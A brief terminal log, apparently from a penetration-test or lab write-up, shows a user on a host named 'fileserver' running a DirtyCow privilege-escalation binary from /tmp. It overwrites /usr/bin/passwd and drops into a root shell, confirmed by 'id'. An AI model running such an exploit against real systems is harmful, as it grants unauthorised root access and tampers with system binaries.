 [smbuser@fileserver ~]$
[smbuser@fileserver ~]$ cd /tmp
[smbuser@fileserver tmp]$ ls
40616.c  systemd-private-3ffad4b920f14f49b1449a99bf95bd67-httpd.service-T0Hhzt
bak      systemd-private-ac5cf4c295914fa9ad759aea8ed19fa6-httpd.service-FOTkzu
dirty    systemd-private-bf354bb895254352a3195336707beedd-httpd.service-Pn53rr
[smbuser@fileserver tmp]$ ./dirty
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver tmp]# id
uid=0(root) gid=1000(smbuser) groups=0(root),1000(smbuser)
[root@fileserver tmp]#